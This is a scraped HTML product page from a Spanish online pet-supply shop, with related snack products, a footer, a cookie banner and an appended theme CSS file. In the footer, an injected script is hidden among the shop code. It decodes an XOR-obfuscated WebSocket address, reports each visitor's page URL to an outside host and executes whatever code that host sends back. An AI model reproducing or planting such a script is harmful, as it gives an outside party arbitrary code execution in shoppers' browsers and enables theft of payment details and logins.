:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:22.46,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>




	

<section class="featured-products clearfix block  plist-dsimple">
  	<p class="h2 products-section-title title_block text-uppercase">
  		Los clientes que compraron este producto también han comprado:
  	</p>
	  <div class="block_content">
	    <div class="products">
	      <div class="owl-row">
	        <div id="cross-products">
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="5829" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/-calibra-vet-diet-dog-crunchy-snack-gastrointestinal-120g.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/8676-home_default/-calibra-vet-diet-dog-crunchy-snack-gastrointestinal-120g.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/8676-large_default/-calibra-vet-diet-dog-crunchy-snack-gastrointestinal-120g.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="5829"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="8595706701952" />
<meta itemprop="mpn" content="8595706701952" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/-calibra-vet-diet-dog-crunchy-snack-gastrointestinal-120g.html">CALIBRA VET DIET DOG CRUNCHY SNACK GASTROINTESTINAL 120G</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/-calibra-vet-diet-dog-crunchy-snack-gastrointestinal-120g.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.38">6,38 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="5829" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">  Snack funcional natural. Ideal para perros en   procesos gastrointestinales  , o que padecen habitualmente de estómago delicado. Ayuda a...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="5994" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/brit-care-crunchy-cracker-con-insectos-y-salmon-bolsita-de-200g.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/8838-home_default/brit-care-crunchy-cracker-con-insectos-y-salmon-bolsita-de-200g.jpg"
					alt = ""
					data-full-size-image-url = "https://www.todoparasumascota.net/8838-large_default/brit-care-crunchy-cracker-con-insectos-y-salmon-bolsita-de-200g.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="5994"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="8595602551552" />
<meta itemprop="mpn" content="8595602551552" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/brit-care-crunchy-cracker-con-insectos-y-salmon-bolsita-de-200g.html">BRIT CARE CRUNCHY CRACKER CON INSECTOS Y SALMÓN BOLSITA DE 200g</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/brit-care-crunchy-cracker-con-insectos-y-salmon-bolsita-de-200g.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.27">4,27 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="5994" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description">  Snack para perros adultos hecho a base de insectos y enriquecido con tomillo  </div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="1847" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.todoparasumascota.net/brit-care-snack-antistress-perro-adulto-con-camarones-150g.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.todoparasumascota.net/2655-home_default/brit-care-snack-antistress-perro-adulto-con-camarones-150g.jpg"
					alt = "BRIT CARE SNACK ANTISTRESS PERRO ADULTO CON CAMARONES 150g"
					data-full-size-image-url = "https://www.todoparasumascota.net/2655-large_default/brit-care-snack-antistress-perro-adulto-con-camarones-150g.jpg"
					itemprop="image"
				  >
				  					<span class="product-additional" data-idproduct="1847"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<meta itemprop="sku" content="8595602540013" />
<meta itemprop="mpn" content="8595602540013" />
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.todoparasumascota.net/brit-care-snack-antistress-perro-adulto-con-camarones-150g.html">BRIT CARE SNACK ANTISTRESS PERRO ADULTO CON CAMARONES 150g</a></h3>


<div class="divi_carrito">
	<div class="precio_content">
	<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	
	  	    <div class="product-price-and-shipping ">
	      
	      
	      
	      <span class="sr-only">Precio</span>
	      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<link itemprop="availability" href="https://schema.org/InStock"/>
			<meta itemprop="priceValidUntil" content="2030-01-01" />
			<meta itemprop="url" content="https://www.todoparasumascota.net/brit-care-snack-antistress-perro-adulto-con-camarones-150g.html">
	        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.15">4,15 €</span>
	      </span>

	      

	      
	    </div>
	  	
	</div>
	<div class="anadir_cart">
		<form action="https://www.todoparasumascota.net/carrito" method="post" class="add-to-cart-or-refresh">
		  <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">﻿
		  <input type="hidden" name="id_product" value="1847" class="product_page_product_id">
		  <input type="hidden" name="qty" value="1">
		  <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
		    <i class="material-icons shopping-cart"></i>
		    		  </button>
		</form>
	</div>
</div>

  <div class="product-description-short" itemprop="description"> Snack que favorece el control del estrés en perros adultos con camarones y cáñamo 
  </div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	        </div>
	      </div>
	    </div>
	  </div>
</section>

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#cross-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script><div id="js-ps_checkout-express-button-container">
</div>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-PCS2RM2CL7", "currency": "EUR", "value": 22.46, "items": [{"item_id":5424,"item_name":"CIW-LF DIGESTIVE SUPPORT LOW FAT 6X300G SPECIFIC","currency":"EUR","item_brand":[],"item_category":"Pienso","price":22.46,"quantity":1}]});
      });
    </script>



                            </div></div>



	  <footer class="page-footer">

	    

	    	<!-- Footer content -->

	    

	  </footer>

	

</section>




  
    
  </div>


            
          </div>
                  </div>
        	
      <div class="container">
        <div id="form-acm_40896"></div>
      </div>
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="title_block_princi">Sobre nosotros</p><p>Con amplia experiencia y dedicación, les ofrecemos asesoramiento para cualquier producto que necesite para su mascota. Los mejores productos a los mejores precios. Cuidamos de tu Mascota, cuidamos de ti..</p>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3RvZG9wYXJhc3VtYXNjb3RhdmV0ZXJpbmFyaWEv" class="idxofl" title="Facebook">
              <span>Facebook</span>
          </span>
          </li>
              <li class="instagram">
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS90b2RvcGFyYXN1bWFzY290YTIwMTgv" class="idxofl" title="Instagram">
              <span>Instagram</span>
          </span>
          </li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                     <ul class="list-unstyled address">                             <li><i class="fa fa-map-marker"></i>San Antonio, 21, 02640 Almansa, Albacete</li>                             <li><i class="fa fa-envelope-o"></i>Email: <span rel="nofollow" idxoflink="bWFpbHRvOmluZm9AdG9kb3BhcmFzdW1hc2NvdGEubmV0" class="idxofl">info@todoparasumascota.net</span></li>                   </ul>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-lg-up footer-break ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">                            <div class="title clearfix" data-target="#footer-link-form_5719650429503137" data-toggle="collapse">                    <p class="title_block">                    Empresa                    </p>                    <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i></span></span></div><ul class="collapse" id="footer-link-form_5719650429503137"><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Envíos</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMS1lbnZpby15LWRldm9sdWNpb25lcw==" class="idxofl">Política de cookies</li><li><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2NvbnRlbnQvMi1hdmlzby1sZWdhbA==" class="idxofl">Aviso legal</li><li><a rel="nofollow" href="https://www.todoparasumascota.net/contactanos" target="_self">Contacto</a></li><li><a rel="nofollow" href="/blog.html" target="_self">Blog</a></li></ul></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6780218335202629" data-toggle="collapse">
                    <p class="title_block">
	                Categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6780218335202629">
                                                                        <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">Perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">Gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">Caballos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/otras-mascotas/" target="_self">Otras mascotas</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_29148948981591765" data-toggle="collapse">
                    <p class="title_block">
	                Más categorías
                    </p>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_29148948981591765">
                                                                        <li><a rel="nofollow" href="/pienso-para-perros/" target="_self">Nutrición perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/pienso-gatos/" target="_self">Nutrición gatos</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/moda/" target="_self">Moda perros</a></li>
                                                                                                <li><a rel="nofollow" href="https://www.todoparasumascota.net/accesorios-gatos/" target="_self">Accesorios gato</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #24054B no-repeat"
                        >

<div class="container">
    <div        class="row box-footernew ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5009405723874039" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_porto/assets/img/modules/appagebuilder/images/Tarjetas.png" class=""
                                    title=""
            alt="Métodos de pago"
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">Nuestra tienda usa cookies para mejorar la experiencia de usuario y le recomendamos aceptar su uso para aprovechar plenamente la navegación.            <a rel="nofollow" id="lgcookieslaw_info"  target="_blank"  href="https://www.todoparasumascota.net/content/1-envio-y-devoluciones" >
                Más información
            </a>            
            <a rel="nofollow" class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                Gestionar cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Acepto</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Gestión de cookies</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Personalización
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Cookies de terceros con propósitos analíticos.</li>
<li>Mostrar recomendaciones personalizadas basadas en su navegación en otros sitios.</li>
<li>Mostrar campañas personalizadas en otras sitios web.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Funcionales (obligatorio)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
    
  </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
                         <script type="text/javascript" src="https://www.todoparasumascota.net/themes/core.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/theme.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockreassurance/views/dist/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_emailalerts/js/mailalerts.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/countdown.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/iView/iview.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoslideshow/views/js/leoslideshow.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/correosexpress/views/js/textareaCounter.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/lgcookieslaw/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/codfee/views/js/codfee16.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/redsys/views/js/front17.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrseomanager/views/js/obfuscate-links.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/front.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/idxrrelatedproducts/views/js/bootstrap-toggle.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/ui/jquery-ui.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/leoproductsearch/views/js/leosearch.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/ps_searchbar/ps_searchbar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/waypoints.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/instafeed.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/owl.carousel.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/slick.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/lazyload.min.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
                  <script type="text/javascript" src="https://www.todoparasumascota.net/modules/appagebuilder/views/js/script.js" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css
body_size: 5395
content:
a:hover {color: #4B227F;}

h1, .h1 {font-size: 28px;}

@media (max-width: 767px) {
	#wrapper {padding-top: 30px;}
}

.custom-checkbox input[type="checkbox"] + span, .custom-checkbox input[type="radio"] + span {background-color: #fff;}
.custom-radio input[type="radio"]:checked + span {background-color: #4B227F;}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked, .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {color: #000;}

.btn-primary, .btn-outline {background: #4B227F; color: #fff; border-color: #4B227F;}
.btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
.btn-outline:hover, .btn-outline:focus, .btn:hover, .btn:focus, .btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
#blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block, .cart-detailed-actions .btn {background: #4B227F; color: #fff; border-color: #4B227F;}
#blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus, .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .continue.btn:hover, .continue.btn:focus, button.btn.btn-primary.center-block:hover, button.btn.btn-primary.center-block:focus, .cart-detailed-actions .btn:hover, .cart-detailed-actions .btn:focus {background: #000; color: #fff; border-color: #000;}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {background: #000; color: #fff; border-color: #000;}
.group-span-filestyle .btn-default {background: #4B227F; color: #fff; border-color: #4B227F;}
.box-ftoph1 .block_newsletter .input-wrapper button:hover, .box-ftoph1 .block_newsletter .input-wrapper button:focus, .box-ftoph1 .block_newsletter .input-wrapper button:active {background-color: #000;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #4B227F;}
#pagenotfound .page-not-found .btn:hover {background-color: #000;}


#blockcart-modal .modal-header {background: #4B227F;}
#blockcart-modal .product-name {color: #4B227F;}

#back-top svg.progress-circle path {stroke: #4B227F;}

.owl-carousel .owl-wrapper-outer {padding-top: 5px;}
.owl-theme .owl-controls .owl-pagination span:before {background: #4B227F;}
.owl-theme .owl-controls .owl-pagination .active span:before {background: #4B227F;}
.owl-theme .owl-buttons div:hover:before {color: #4B227F;}


.iview-controlNav div.iview-items ul li a.iview-control {background: #fff; width: 10px; height: 10px; border: none; box-shadow: none;}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {box-shadow: 0 0 0 15px #4B227F inset;}


@media (min-width: 768px) {
	#wrapper .breadcrumb {padding-top: 5px; padding-bottom: 5px; margin-bottom: 30px;}
	#wrapper .breadcrumb:before {background: #F7F7F7;}
}


.pagination {background-color: transparent; padding: 0;}
.pagination > div {font-size: 13px; color: #333333; font-weight: 400;}
.pagination a {font-size: 16px; color: #333333; font-weight: 400;}
.pagination .current a {color: #FF3F68;}
.pagination a:hover, .pagination a:focus {color: #FF3F68;}


.page-content ul, .page-content ol, .page-content dl {margin: 15px 0px; padding-left: 40px;}
.page-content ul {list-style-type: disc;}
.page-content ol {list-style-type: decimal;}


#pagenotfound .page-not-found h1 {color: #4B227F;}


